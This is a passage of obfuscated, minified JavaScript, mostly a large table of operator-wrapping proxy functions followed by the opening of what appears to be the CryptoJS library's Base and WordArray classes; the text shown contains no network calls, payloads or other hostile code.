n>>>t},SawNf:function(n,t){return n*t},bcMEg:function(n,t){return n*t},sWBys:function(n,t){return n+t},SeVom:function(n,t){return n+t},stVQh:function(n,t){return n>>>t},NWwiV:function(n,t){return n+t},GFzcJ:function(n,t){return n|t},RoLbR:function(n,t){return n<<t},RtMPa:function(n,t){return n>>>t},FqPUH:function(n,t){return n/t},QcaGu:function(n,t){return n+t},DarhE:function(n,t){return n>>>t},HflpT:function(n,t){return n+t},VPewp:function(n,t){return n|t},KdGrc:function(n,t){return n&t},KNAlh:function(n,t){return n>>>t},QWyAO:function(n,t){return n&t},MJcLP:function(n,t){return n+t},eixkw:function(n,t){return n|t},kNCUt:function(n,t){return n<<t},dMCQq:function(n,t){return n+t},wruVK:function(n,t){return n+t},XvhSh:function(n,t){return n^t},fvPfP:function(n,t){return n-t},yQywY:function(n,t){return n+t},VlfuH:function(n,t){return n+t},hFTbO:function(n,t){return n+t},AKNjx:function(n,t){return n^t},ypJDT:function(n,t){return n|t},QqHGY:function(n,t){return n|t},RTdHb:function(n,t){return n+t},SkNXK:function(n,t){return n>>>t},dCQgH:"0|8|2|11|1|9|3|5|7|6|4|10",WPxya:function(n,t){return n<t},CMbSi:"1|2|3|4|6|7|5|0",QVIXl:function(n,t){return n|t},HcmkO:function(n,t){return n^t},lqqYt:function(n,t){return n-t},vIaDt:function(n,t){return n-t},VPuyk:function(n,t){return n-t},XdvpY:function(n,t){return n|t},AjOPu:function(n,t){return n<<t},cjWQt:function(n,t){return n>>>t},xotTS:function(n,t){return n+t},Mdjju:function(n,t){return n<<t},ySBGi:function(n,t){return n<t},otGUV:function(n,t){return n|t},PekMA:function(n,t){return n&t},AUOjk:function(n,t){return n<t},nVHew:function(n,t){return n^t},QBdJP:function(n,t){return n|t},pvllC:function(n,t){return n&t},eAdzJ:function(n,t){return n^t},YwYav:function(n,t){return n>>>t},onsIF:function(n,t){return n|t},ESncb:function(n,t){return n|t},lCrzX:"4|6|9|2|0|8|5|3|1|7",HwQxX:function(n,t){return n>>>t},BXRiu:function(n,t){return n%t},GIsdK:function(n,t){return n*t},LbKXo:function(n,t){return n+t},RUhEC:function(n,t){return n+t},EWzFp:function(n,t){return n+t},XRFNU:function(n,t){return n+t},GnLgz:"1|8|4|7|2|3|0|6|5",dXYGq:function(n,t){return n|t},rAbdt:function(n,t){return n-t},EXQEf:function(n,t){return n<t},lYpDB:function(n,t){return n(t)},YGnXp:"9|13|14|5|4|1|10|6|2|8|15|16|0|17|7|12|11|3",cUSXG:function(n,t){return n+t},MOLXn:function(n,t){return n|t},QMzwS:function(n,t){return n+t},OQgPe:function(n,t){return n<t},uvhAB:"8|6|14|11|5|0|9|7|13|1|10|12|3|4|2",GHNUt:function(n,t){return n+t},SsfNl:function(n,t){return n^t},KijaB:function(n,t){return n^t},NlcXp:function(n,t){return n|t},LVpRa:function(n,t){return n>>>t},bqRlz:function(n,t){return n|t},bKYLj:function(n,t){return n>>>t},WypaT:function(n,t){return n^t},uBToD:function(n,t){return n&t},jmPLP:function(n,t){return n<t},QweDq:function(n,t){return n|t},jrdZJ:"3|0|4|1|2",xMFRQ:function(n,t){return n^t},jHFXj:function(n,t){return n^t},ccgiu:function(n,t){return n|t},cmbIY:function(n,t){return n>>>t},XlaHQ:function(n,t){return n<<t},uqmIL:function(n,t){return n>>>t},JJSKf:function(n,t){return n|t},VcXUZ:function(n,t){return n<<t},Xzjxo:function(n,t){return n>>>t},NqOck:function(n,t){return n<<t},QKWuP:function(n,t){return n>>>t},lazCm:function(n,t){return n>>>t},YVBFQ:function(n,t){return n+t},UYQXY:function(n,t){return n-t},KyGWg:function(n,t){return n-t},dlmml:function(n,t){return n|t},triGN:function(n,t){return n+t},fZAta:function(n,t){return n^t},Ahidp:function(n,t){return n^t},dTPQx:function(n,t){return n|t},jlZKj:function(n,t){return n>>>t},HAvrW:function(n,t){return n|t},QlkyT:function(n,t){return n<<t},cDKWR:function(n,t){return n<<t},hITLC:function(n,t){return n>>>t},EAVMR:function(n,t){return n&t},lOhkC:function(n,t){return n|t},ronLF:function(n,t){return n|t},ceKQU:function(n,t){return n+t},AiiVq:function(n,t){return n+t},lRrgL:function(n,t){return n+t},nfMrh:function(n,t){return n|t},QXwcS:function(n,t){return n<=t},MPoCx:function(n,t){return n%t},OzscW:"1|0|6|4|8|9|3|5|2|7",ahDGe:function(n,t){return n+t},uJkrg:function(n,t){return n*t},PiRrI:function(n,t){return n>>>t},WnBoh:function(n,t){return n<<t},VsXAc:function(n,t){return n+t},NPpTI:function(n,t){return n/t},LJpII:function(n,t){return n|t},THtvp:function(n,t){return n&t},vFpED:function(n,t){return n<<t},BIysT:"4|2|0|1|3",HeXQa:function(n,t){return n-t},HoeIG:function(n,t){return n%t},lIUuc:function(n,t){return n>>>t},ZOeZu:function(n,t){return n<<t},JMnVg:"1|3|4|0|2",NDiCT:function(n,t){return n(t)},CpcNA:function(n,t){return n*t},fCPLA:function(n,t){return n(t)},SsQFL:function(n,t){return n<<t},BqEoP:function(n,t){return n*t},kauEt:function(n,t){return n%t},GLcZn:"7|1|4|3|2|5|6|0",MlreC:function(n,t){return n!=t},bhppS:"function",UVrQG:function(n,t){return n instanceof t},nhzDw:"undefined",ZApSF:function(n,t){return n instanceof t},ksdLP:function(n,t){return n instanceof t},DdGXb:function(n,t){return n instanceof t},xfLFR:function(n,t){return n<<t},ynAiC:function(n,t){return n*t},JzTjr:function(n,t){return n^t},GNhgH:function(n,t){return n|t},MzDXg:function(n,t){return n&t},VCHqX:function(n,t){return n|t},hWBQo:"17|16|20|3|14|2|1|15|19|5|4|7|10|11|12|22|0|13|18|6|8|9|21",XrFgg:"10|8|0|11|7|14|4|19|17|18|12|3|15|6|2|9|16|1|5|13",rmzIu:function(n,t){return n+t},gjVJd:function(n,t){return n<t},yNdME:function(n,t,i,r){return n(t,i,r)},SwXsw:function(n,t,i,r){return n(t,i,r)},yTmRG:function(n,t){return n+t},HfXGO:function(n,t){return n+t},MYiQs:function(n,t,i,r){return n(t,i,r)},BHGXs:function(n,t){return n+t},TjOPH:function(n,t){return n+t},syPBz:function(n,t){return n|t},eBqoo:function(n,t){return n<t},DjTKh:function(n,t){return n+t},LTvEs:function(n,t){return n&t},kXmKM:function(n,t){return n<<t},bjMiO:function(n,t){return n>>>t},nfZkB:function(n,t){return n&t},gKLCF:function(n,t){return n<<t},DKmsW:function(n,t){return n|t},OIIqk:"3|0|5|2|8|11|10|4|9|6|7|1",pvLOK:function(n,t){return n*t},yjGNS:function(n,t){return n*t},KnYFQ:function(n,t){return n<t},Yujnd:function(n,t){return n|t},eTDNH:function(n,t){return n&t},wbqtV:function(n,t){return n<<t},SioPW:function(n,t){return n>>>t},hzOnm:function(n,t){return n+t},XwjFL:function(n,t){return n>>>t},VRZvi:function(n,t){return n|t},nGWCg:function(n,t){return n^t},acSgf:"12|5|11|7|3|4|6|2|1|8|10|9|0",LCNwC:function(n,t){return n==t},sFRTT:function(n,t){return n*t},yXCTR:"0|1|3|6|2|7|4|5",SzASS:"3|4|1|2|0",amJxm:"4|2|5|7|8|3|9|0|1|6",VNLeO:"8|7|4|10|5|0|6|9|2|3|1",MvHOx:"3|4|0|5|2|7|1|6",KiTer:function(n,t){return n<t},yORTQ:function(n,t){return n*t},xVSPR:"4|0|6|5|2|8|7|1|3",LXNRP:"8|3|0|5|4|7|2|1|6",ZaWSN:"2|1|0|4|3",MxdRL:"1|3|0|5|6|2|7|4",dzbyH:"3|1|4|0|2",Bbqub:function(n,t){return n<t},syVZt:"6|2|7|5|3|0|1|4",QKeqN:"3|2|1|0|4",PQebX:function(n,t){return n<t},ZLBfI:function(n,t){return n<t},KFJqY:"10|13|14|3|12|11|2|1|8|0|4|5|6|7|9",mEwSD:function(n,t){return n*t},VAMWV:function(n,t){return n-t},LpytF:function(n,t){return n>>>t},zUZdX:function(n,t){return n*t},Uedgo:function(n,t){return n/t},yLXBD:"4|1|2|5|0|3|6",pRlCj:function(n,t){return n|t},mWkRS:function(n,t){return n&t},Ylynn:function(n,t){return n|t},yPaWs:function(n,t){return n<<t},VFRaV:function(n,t){return n>>>t},rIkuO:function(n,t){return n<<t},XuElw:function(n,t){return n>>>t},HtUpQ:function(n,t){return n|t},VYlbY:function(n,t){return n<<t},HrUZW:function(n,t){return n>>>t},bctXu:function(n,t){return n*t},zJAHT:function(n,t){return n<t},MjruF:"12|3|0|11|9|7|8|15|14|6|10|2|13|5|4|16|1",szeXm:"2|3|0|1|4",WJhaG:function(n,t){return n<t},jeJRx:function(n,t){return n+t},yUIqe:function(n,t){return n*t},zzdTX:function(n,t){return n%t},otwNZ:function(n,t){return n*t},IgdLu:function(n,t){return n<t},zEFeO:"0|1|3|2|4",siicY:function(n,t){return n%t},Laabz:function(n,t){return n*t},FdUOD:function(n,t){return n&t},AOOcV:function(n,t){return n-t},qaTMB:function(n,t){return n<t},MnJbE:"0|1|6|5|4|3|2",lvkVa:function(n,t){return n+t},wqWjH:function(n,t){return n+t},RcPEh:function(n,t){return n&t},geYCK:function(n,t){return n|t},EIpaK:function(n,t){return n<<t},JufoS:function(n,t){return n|t},gokVo:function(n,t){return n>>>t},zAjzJ:"6|2|12|1|7|8|0|3|5|11|10|9|4",ErSud:function(n,t){return n<t},sOdZp:"5|2|4|6|1|0|3",xhhUX:function(n,t){return n^t},TtteB:function(n,t){return n%t},GuBgD:function(n,t){return n+t},peNzb:function(n,t){return n<t},fxkOj:function(n,t){return n*t},esrHQ:function(n,t){return n%t},UPjjG:function(n,t){return n<t},YjbUj:"3|4|0|2|1|6|5",glkaW:function(n,t){return n+t},nvTcn:"4|1|2|3|0",EycPg:function(n,t){return n<t},jtEsu:function(n,t){return n+t},IjwVs:function(n,t){return n<t},IovbW:"6|1|2|7|3|4|5|0",YTKee:function(n,t){return n>>>t},xpIpE:function(n,t){return n-t},bUkfp:function(n,t){return n|t},VAaAY:function(n,t){return n-t},xrxZl:function(n,t){return n|t},YnyrH:function(n,t){return n<<t},duMXv:function(n,t){return n>>>t},AwvTV:"10|7|5|6|9|3|1|8|4|0|2",lGKQv:function(n,t){return n+t},zglTJ:function(n,t){return n>>>t},IqkTA:function(n,t){return n+t},Qhzvc:function(n,t){return n+t},xRCsp:function(n,t){return n/t},pqNUd:function(n,t){return n*t},oZIER:function(n,t){return n*t},myyQe:function(n,t){return n<<t},mEvuP:function(n){return n()},GFoRQ:"10|3|8|27|41|51|25|46|39|0|38|5|14|37|28|44|19|49|48|31|4|29|32|16|30|23|42|13|9|18|12|56|11|6|2|55|20|34|53|45|24|15|22|57|52|43|47|1|26|7|50|33|17|35|36|21|54|40",JTtLQ:function(n,t){return n<t},wvfwI:function(n,t){return n>>>t},BMokU:"7|2|17|10|21|34|1|28|24|19|6|31|3|32|25|5|18|14|38|9|13|29|16|0|8|37|26|4|23|15|22|27|20|36|11|12|35|33|30",hUtJq:function(n,t){return n^t},VDNIy:function(n,t){return n|t},MJDxX:function(n,t){return n>>>t},dkCoO:function(n,t){return n<t},qIaHx:function(n,t){return n*t},DTpiU:function(n,t){return n+t},yDcDo:"8|9|13|16|19|7|21|5|10|2|0|1|22|18|12|15|4|3|23|6|17|11|20|14",dHjlY:function(n,t){return n^t},nLHHI:function(n,t){return n|t},lqUXy:function(n,t){return n<<t},ItPLN:function(n,t){return n<<t},kGTZq:function(n,t){return n+t},XMyaQ:function(n,t){return n+t},FmXdY:function(n,t){return n<t},tiLQQ:function(n,t){return n>>>t},robxA:function(n,t){return n<<t},GrZkL:function(n,t){return n<t},cjsML:function(n,t){return n>>>t},YmddH:function(n,t){return n^t},Akjer:function(n,t){return n<<t},gOpYe:function(n,t){return n|t},CePhx:function(n,t){return n>>>t},pQiKH:function(n,t){return n^t},FZemB:function(n,t){return n&t},pdcob:function(n,t){return n<t},lVZPv:function(n,t){return n>>>t},iqKrI:function(n,t){return n|t},ZbMul:function(n,t){return n<<t},Skqry:function(n,t){return n<<t},unPHy:function(n,t){return n^t},FxQvV:function(n,t){return n&t},DyOdS:function(n,t){return n|t},qzdBC:function(n,t){return n+t},QXuLl:function(n,t){return n>>>t},RjDoZ:function(n,t){return n^t},bqoWM:function(n,t){return n>>>t},pgdIy:function(n,t){return n>>>t},CrMRY:function(n,t){return n>>>t},uumTc:function(n,t){return n|t},lIGSk:function(n,t){return n|t},bLlob:function(n,t){return n>>>t},UGmep:function(n,t){return n+t},ROJox:function(n,t){return n+t},ICIQC:function(n,t){return n>>>t},IFROa:function(n,t){return n>>>t},RxYIU:function(n,t){return n^t},fsLtz:function(n,t){return n+t},lKZYE:function(n,t){return n<t},POgOc:function(n,t){return n+t},YjMSZ:function(n,t){return n+t},RaIpu:function(n,t){return n>>>t},GaDjD:function(n,t){return n>>>t},OSDnm:function(n,t){return n<t},TlGgX:function(n,t){return n+t},WuCXa:function(n,t){return n+t},VPmef:function(n,t){return n>>>t},tdLFs:function(n,t){return n+t},BYumY:function(n,t){return n<t},vkYBT:function(n,t,i){return n(t,i)},TMvCV:function(n,t,i){return n(t,i)},JJHzP:function(n,t,i){return n(t,i)},RWrBy:function(n,t,i){return n(t,i)},itBha:function(n,t,i){return n(t,i)},rzxiC:function(n,t,i){return n(t,i)},nXKij:function(n,t,i){return n(t,i)},hIyQW:function(n,t,i){return n(t,i)},SKmlX:function(n,t,i){return n(t,i)},WjYim:function(n,t,i){return n(t,i)},SvKwS:function(n,t,i){return n(t,i)},FuNFB:function(n,t,i){return n(t,i)},NwHIV:function(n,t,i){return n(t,i)},nTMEE:function(n,t,i){return n(t,i)},IMKqf:function(n,t,i){return n(t,i)},ugxfR:function(n,t,i){return n(t,i)},UCQhA:function(n,t,i){return n(t,i)},VIkvJ:function(n,t,i){return n(t,i)},lDMEv:function(n,t,i){return n(t,i)},VBTAF:function(n,t,i){return n(t,i)},LTDWp:function(n,t,i){return n(t,i)},FhwYP:function(n,t,i){return n(t,i)},AwafL:function(n,t,i){return n(t,i)},FlKxX:function(n,t,i){return n(t,i)},jrzQS:function(n,t,i){return n(t,i)},lzTwF:function(n,t,i){return n(t,i)},duLTT:function(n,t,i){return n(t,i)},bOBxb:function(n,t,i){return n(t,i)},JSvGJ:function(n,t,i){return n(t,i)},jDRyy:function(n,t,i){return n(t,i)},PTZGY:function(n,t,i){return n(t,i)},EnJjd:function(n,t,i){return n(t,i)},JFClj:function(n,t,i){return n(t,i)},PAUsY:function(n,t,i){return n(t,i)},MSIej:function(n,t,i){return n(t,i)},RFxGh:function(n,t,i){return n(t,i)},OWzIo:function(n,t,i){return n(t,i)},BZoAv:function(n,t,i){return n(t,i)},sSixY:function(n,t,i){return n(t,i)},ulWEY:function(n,t,i){return n(t,i)},YmgmC:function(n,t,i){return n(t,i)},TyRaB:function(n,t,i){return n(t,i)},ILzIG:function(n,t,i){return n(t,i)},zVYhN:function(n,t){return n/t},THxnT:"2|0|8|3|1|5|4|7|6",nkQmj:"flush",aIqdH:"4|0|3|1|2",Lcizd:function(n,t){return n+t},ApcFL:"6|4|0|3|2|5|1",KpJsE:function(n,t){return n|t},QhqcX:function(n,t){return n<<t},gmjPJ:function(n,t){return n<<t},VPTii:function(n,t){return n<t},AktQy:function(n,t){return n*t},bhnuV:"1|2|3|4|5|0",hyHBN:"0|2|4|1|3",zRfmU:"3|0|2|4|1",sGPlm:function(n,t){return n+t},BxoKh:function(n,t){return n/t},hVUCc:"3|1|4|0|5|2",ncjNS:"4|0|1|3|5|2",Lsnag:function(n,t){return n(t)},imZXM:"2|3|1|5|0|4",Cmkic:function(n,t){return n&t},upjVT:function(n,t){return n==t},ZeYnd:"1|0|4|3|2",jqydx:"5|4|3|1|2|6|0",xgZSS:function(n,t){return n<<t},qxwgQ:function(n,t){return n-t},PKshy:function(n,t){return n*t},foztj:function(n,t){return n%t},fUMkN:function(n,t){return n-t},gLQAw:function(n,t){return n%t},FsWFx:function(n,t){return n&t},FSyRU:function(n,t){return n>>>t},ZLrdM:function(n,t){return n-t},CqaSa:"3|2|0|6|1|4|5",eNtCj:function(n,t){return n<t},nhpxs:"3|5|2|4|0|1|6",Vqfhm:function(n,t){return n<t},zQbkZ:function(n,t){return n<<t},sjyfx:"17|9|8|2|11|14|15|6|5|0|10|7|4|16|13|3|1|12",lBSEH:function(n,t){return n|t},svYSM:function(n,t){return n|t},Oaujb:function(n,t){return n^t},wUJBT:function(n,t){return n^t},BastW:function(n,t){return n*t},SpoSQ:function(n,t){return n*t},XCMNJ:function(n,t){return n^t},gpTxB:function(n,t){return n*t},UNKVX:function(n,t){return n^t},QBRpE:function(n,t){return n|t},PceQO:function(n,t){return n<<t},oxVvv:function(n,t){return n>>>t},nTFnB:function(n,t){return n^t},NZIXJ:function(n,t){return n<<t},lUkym:function(n,t){return n>>>t},oulic:function(n,t){return n>>>t},xQZyY:function(n,t){return n^t},bghhX:function(n,t){return n^t},ZoyTA:function(n,t){return n<<t},YNFBU:function(n,t){return n<<t},aMXkL:function(n,t){return n<<t},kRIJM:"7|0|6|2|4|5|9|1|3|8",oHHue:function(n,t){return n<t},TBkmK:function(n,t){return n>>>t},Obpen:function(n,t){return n|t},dfChk:function(n,t){return n>t},Vxrnw:function(n,t){return n|t},yevLZ:function(n,t){return n>>>t},LIGhU:function(n,t){return n<<t},pRxgT:function(n,t){return n>>>t},fijUB:function(n,t){return n<<t},ChzJv:function(n,t){return n&t},buUNq:function(n,t){return n*t},xsTui:function(n,t){return n+t},MBbWB:function(n,t){return n<t},wxPwc:function(n,t){return n^t},pUkTC:function(n,t){return n&t},uQrad:function(n,t){return n>>>t},fhqho:function(n,t){return n&t},Jllgq:"13|10|2|8|12|5|4|6|9|7|3|1|14|0|11",crpPS:function(n,t){return n+t},ZNMLI:function(n,t){return n>>>t},xrHhT:function(n,t){return n<t},QLMKO:"3|2|1|7|0|5|4|6",rWEdX:function(n,t){return n^t},Sqbmy:function(n,t){return n^t},CZriu:function(n,t){return n^t},QMeCy:function(n,t){return n>>>t},zTlWd:function(n,t){return n^t},PFmyj:function(n,t){return n&t},NkFFs:function(n,t){return n>>>t},aLhYL:function(n,t){return n^t},VbGvI:function(n,t){return n^t},eLTQH:function(n,t){return n^t},OQwDm:function(n,t){return n&t},XcaAb:function(n,t){return n>>>t},ggdVF:function(n,t){return n&t},OExlX:function(n,t){return n>>>t},SKzrO:function(n,t){return n^t},rYNsX:function(n,t){return n^t},DZIVM:function(n,t){return n|t},TYCun:function(n,t){return n|t},Pjgvq:function(n,t){return n>>>t},IXbnB:function(n,t){return n&t},TqxBC:function(n,t){return n>>>t},yhLEX:function(n,t){return n<<t},YRUzB:function(n,t){return n&t},beYQc:function(n,t){return n>>>t},haCZe:function(n,t){return n^t},bfREe:function(n,t){return n|t},mFnMR:function(n,t){return n|t},ilulx:function(n,t){return n|t},bSdbD:function(n,t){return n<<t},vhCLE:function(n,t){return n<<t},urpFW:function(n,t){return n&t},fLdhd:function(n,t){return n>>>t},FtmwH:function(n,t){return n<<t},XSdFj:function(n,t){return n>>>t},yLPNM:function(n,t){return n+t},kSzvx:function(n,t){return n^t},SnoOm:function(n,t){return n|t},cVTFC:function(n,t){return n|t},FBIVm:function(n,t){return n<<t},Heqep:function(n,t){return n>>>t},rRljw:function(n,t){return n&t},EnQZd:function(n,t){return n&t},VrfzS:function(n,t){return n&t},fisSR:function(n,t){return n+t},KtLHk:function(n,t){return n^t},qdODT:"14|12|10|11|16|8|3|7|2|9|4|17|5|0|18|1|13|15|6",NkXOv:"5|0|3|1|2|4|6",IWBYA:function(n,t){return n+t},jZtmN:function(n,t){return n+t},rBZqu:"16|5|9|6|17|8|1|15|7|2|13|4|12|3|14|11|0|10",LqDiN:function(n,t){return n+t},oYGJS:function(n,t){return n<t},dcaQS:"1|3|2|6|4|0|5",hLtCq:function(n,t){return n<t},coRDq:function(n,t){return n^t},Gvwrn:function(n,t){return n^t},ZgeNI:"3|0|4|2|1",pUxqx:"1|2|4|0|7|3|5|6",nAPyE:function(n,t){return n<t},MedHN:function(n,t){return n-t},SvVhd:function(n,t){return n&t},LPNla:function(n,t){return n%t},GnmRM:function(n,t){return n<t},ZSXqx:"2|4|5|3|0|1",GeOJq:function(n,t){return n>>>t},VbZCN:function(n,t){return n*t},uiQhi:function(n,t){return n|t},QCwsc:function(n,t){return n|t},SwVHv:function(n,t){return n/t},xqPJO:function(n,t){return n-t},GxtNC:function(n,t){return n+t},lNNui:function(n,t){return n^t},gxYaL:function(n,t){return n>>>t},nAwxf:function(n,t){return n^t},PjAqL:function(n,t){return n>>>t},YFYSS:function(n,t){return n/t},TWGdM:function(n,t){return n/t},KYYvN:function(n,t){return n/t},HBGHJ:"0|5|1|6|4|3|2",xWVnk:function(n,t){return n<t},HKpOP:"5|4|3|2|0|1",YQTZs:function(n,t){return n%t},MjEvC:function(n,t){return n>>>t},FUgae:function(n,t){return n-t},GTeez:"5|6|3|4|1|7|2|0",ktzUJ:function(n,t){return n<t},IigXc:"1|0|4|3|5|2",hsYkv:function(n,t){return n%t},GEfcK:function(n,t){return n<<t},tdgFu:function(n,t){return n-t},yJuTG:function(n,t){return n/t},yiBrA:function(n,t){return n===t},dpCJW:function(n,t){return n(t)},aAzbp:function(n,t){return n(t)},HuOdv:function(n,t){return n>>t},kuZUp:"1|2|0|3|4|6|7|5",tjVGY:function(n,t){return n&t},EGCCg:function(n,t){return n>>t},XPbCi:function(n,t){return n<<t},MMyQz:function(n,t){return n<<t},qUlxV:"4|8|3|7|1|0|6|5|2",pgZxJ:function(n,t){return n(t)},hZJhh:function(n,t){return n<t},EoFdy:function(n,t){return n+t},btquk:"8|4|6|7|3|5|1|2|0",wcQKV:"15|12|10|14|7|2|9|6|4|11|0|1|5|13|8|3",oaZTW:function(n,t){return n>>>t},djOBs:function(n,t){return n&t},zxKbu:function(n,t){return n&t},TTram:function(n,t){return n<<t},QwaiV:function(n,t){return n<<t},OuFBQ:function(n,t){return n|t},PoTvv:function(n,t){return n>>>t},oCEDv:function(n,t){return n&t},ejXge:function(n,t){return n&t},URKpc:function(n,t){return n>>>t},dXseo:function(n,t){return n|t},UamKl:function(n,t){return n<<t},kTaGs:function(n,t){return n|t},AKwaQ:function(n,t){return n&t},mEtWM:function(n,t){return n|t},elvJx:function(n,t){return n<<t},jmRvJ:function(n,t){return n|t},Tlwhw:"1|2|3|0|5|6|4",AsUch:function(n,t){return n^t},HPEsF:function(n,t){return n^t},WguoN:function(n,t){return n|t},bKEjs:function(n,t){return n+t},rcWNn:function(n,t){return n^t},IwlTf:"5|13|0|8|10|2|4|12|16|6|7|11|3|9|15|18|19|17|1|20|14",dHHoe:function(n,t){return n|t},xgJNx:function(n,t){return n<<t},QHDpW:function(n,t){return n>>>t},wpbHw:"0|2|4|3|1|5",UeBvo:function(n,t){return n+t},iocSC:function(n,t){return n*t},UPEui:function(n,t){return n&t},dCAxf:function(n,t){return n>>>t},Bmbub:function(n,t){return n|t},uWcHo:function(n,t){return n+t},DGUfU:function(n,t){return n<t},gmWkF:function(n,t){return n<t},ZZiIA:function(n,t){return n>>>t},RgvSH:function(n,t){return n+t},LYGFy:function(n,t){return n+t},gimum:function(n,t){return n<t},GMKJc:function(n,t){return n|t},FGBkO:function(n,t){return n+t},igRAv:function(n,t){return n|t},TMfes:function(n,t){return n<<t},gYrPb:function(n,t){return n+t},ZSVau:function(n,t){return n<t},bMWMq:function(n,t){return n>>>t},lPUlD:function(n,t){return n>>>t},xfldJ:function(n,t){return n<t},WlVsJ:function(n,t){return n<t},oCGpe:function(n,t){return n>>>t},egREm:function(n,t){return n+t},ogUhw:function(n,t){return n<<t},EcJCy:function(n,t){return n<<t},ulkqg:function(n,t){return n>>>t},OaNSo:function(n,t){return n+t},nSTOR:function(n,t){return n>>>t},PSjsu:function(n,t){return n<<t},QDJDG:function(n,t){return n|t},ZRTVL:function(n,t){return n+t},dPaaw:function(n,t){return n>>>t},oOujR:function(n,t){return n|t},QhwTX:function(n,t){return n>>>t},dtaqu:function(n,t){return n/t},JLIAA:"8|0|6|5|3|4|2|7|1",aPyAN:function(n,t){return n+t},VkRLP:"0|5|2|6|4|1|7|3",OdyvB:function(n,t){return n<<t},IOfXj:function(n,t){return n>>>t},seGLP:function(n,t){return n<<t},jUHon:function(n,t){return n>>>t},GTluo:"12|2|1|7|6|14|8|5|9|10|4|11|0|3|13|15",wGlaj:function(n,t){return n|t},OHuQd:function(n,t){return n&t},HYJFs:function(n,t){return n>>>t},PLpjd:function(n,t){return n|t},RdyTU:function(n,t){return n<<t},fwsEN:function(n,t){return n>>>t},pnDch:function(n,t){return n&t},tzkiF:function(n,t){return n<<t},TCkJR:function(n,t){return n&t},ysZNh:function(n,t){return n+t},xrIeM:"1|3|6|0|4|2|5",XouYJ:function(n,t){return n<<t},rluYR:function(n,t){return n>>>t},NEEOL:function(n,t){return n^t},MkAvD:function(n,t){return n|t},qpBTO:function(n,t){return n>>>t},PmJhR:"2|16|12|8|10|18|3|0|5|6|13|15|1|7|4|17|11|20|9|14|19",XcPGD:function(n,t){return n|t},suZgN:function(n,t){return n<t},CSinZ:"1|2|4|5|3|0",xPvZJ:function(n,t){return n^t},EdGgI:function(n,t){return n+t},iNbPN:function(n,t){return n&t},vQrhJ:function(n,t){return n+t},iIaYd:function(n,t){return n<t},zNSpw:function(n,t){return n>>>t},lyZnL:function(n,t){return n+t},GxwOd:function(n,t){return n+t},VJVAN:function(n,t){return n|t},NbgbR:function(n,t){return n|t},MWYgm:function(n,t){return n<<t},OWDiM:function(n,t){return n+t},HmXRk:function(n,t){return n<<t},fcoaN:function(n,t){return n<t},kXTzv:function(n,t){return n<t},VhPLD:function(n,t){return n+t},NphsE:function(n,t){return n<t},jDPdX:function(n,t){return n+t},AERMM:function(n,t){return n<<t},oPffg:function(n,t){return n>>>t},ZjRNw:function(n,t){return n>>>t},vjTGQ:function(n,t){return n>>>t},oRVLr:function(n,t){return n+t},AqYcy:function(n,t){return n+t},NrxyV:function(n,t){return n|t},skMSv:function(n,t){return n|t},GWbLX:function(n,t){return n<<t},NMWVl:function(n,t){return n<<t},FDAAt:function(n,t){return n/t},CiARX:function(n,t){return n/t},otrJV:function(n,t){return n%t},PtRpP:function(n,t){return n-t},YJABa:function(n,t){return n>>>t},vjiNS:function(n,t){return n>>>t},mskmM:function(n,t){return n*t}},t=t||function(t,i){var r={xhSGU:n.qquUx,Vtpbo:function(t,i){return n.VvuQj(t,i)},vaKAp:function(t,i){return n.CYhJx(t,i)},hDahN:function(t,i){return n.WJUgl(t,i)},VERtM:n.jtMwe,UWoSn:function(t,i){return n.sHpRI(t,i)},feRAj:function(t,i){return n.BnrAT(t,i)},pejlk:function(t,i){return n.PVkFy(t,i)},CeHPG:function(t,i){return n.NnhAn(t,i)},Vujgk:function(t,i){return n.NnhAn(t,i)},sHRxB:function(t,i){return n.Voiny(t,i)},TbUeQ:function(t,i){return n.UhxnQ(t,i)},lHCMZ:function(t,i){return n.UUxDO(t,i)},PPoHW:function(t,i){return n.lNSZM(t,i)},VrICx:function(t,i){return n.CYhJx(t,i)},yAzBb:function(t,i){return n.sHpRI(t,i)},lUlEa:function(t,i){return n.boZsG(t,i)},BNjot:function(t,i){return n.NnhAn(t,i)},ZfPtp:function(t,i){return n.sHpRI(t,i)},nZfrG:function(t,i){return n.XAeuo(t,i)},CMnKi:n.DwNuC,fPVOb:n.zQFis,pYBsF:function(t,i){return n.MIQpY(t,i)},fKwFr:function(t,i){return n.COBTh(t,i)},RHslW:function(t,i){return n.UzKiw(t,i)},ARDDi:function(t,i){return n.MIQpY(t,i)},RhJka:function(t,i){return n.UUxDO(t,i)},GcCOb:function(t,i){return n.bqYOs(t,i)},csjiP:function(t,i){return n.JSBCL(t,i)},ZjcII:function(t){return n.szpvJ(t)},ZZzKF:function(t,i){return n.ctUWq(t,i)},JYlvL:function(t,i){return n.kyeKR(t,i)},AXCod:function(t){return n.szpvJ(t)},QIYqE:function(t,i){return n.xhTDF(t,i)},TqgfO:function(t,i){return n.oPlXe(t,i)},hMSKs:function(t,i,r){return n.OUrAf(t,i,r)},CCTUs:function(t,i){return n.fsJlk(t,i)},VIqZT:n.rbJNx,Vufkz:function(t,i){return n.rdTqc(t,i)},TgmwY:function(t,i){return n.xhTDF(t,i)},ivtXF:function(t,i){return n.xhTDF(t,i)},EFiKH:function(t,i){return n.uIRHD(t,i)}},l=Object.create||function(){function n(){}return function(t){for(var u=r.xhSGU.split("|"),f=0,i;!![];){switch(u[f++]){case"0":n.prototype=null;continue;case"1":continue;case"2":n.prototype=t;continue;case"3":i=new n;continue;case"4":return i}break}}}(),e={},o=e.lib={},u=o.Base=function(){var t={UBTTZ:n.itXmv,gQZuM:function(t,i){return n.JSBCL(t,i)},OxmMO:n.JauOf,dQucm:function(t,i){return n.bsRvd(t,i)},hKPtd:n.cqEJF};return{extend:function(n){for(var r=t.UBTTZ.split("|"),u=0,i;!![];){switch(r[u++]){case"0":return i;case"1":i=t.gQZuM(l,this);continue;case"2":(!i.hasOwnProperty(t.OxmMO)||t.dQucm(this.init,i.init))&&(i.init=function(){i.$super.init.apply(this,arguments)});continue;case"3":n&&i.mixIn(n);continue;case"4":i.init.prototype=i;continue;case"5":i.$super=this;continue}break}},create:function(){var n=this.extend();return n.init.apply(n,arguments),n},init:function(){},mixIn:function(n){for(var i in n)n.hasOwnProperty(i)&&(this[i]=n[i]);n.hasOwnProperty(t.hKPtd)&&(this.toString=n.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),f=o.WordArray=u.extend({init:function(n,t){n=this.words=n||[];this.sigBytes=r.Vtpbo(t,i)?t:r.vaKAp(n.length,4)},toString:function(n){return r.hDahN(n,a).stringify(this)},concat:function(n){for(var 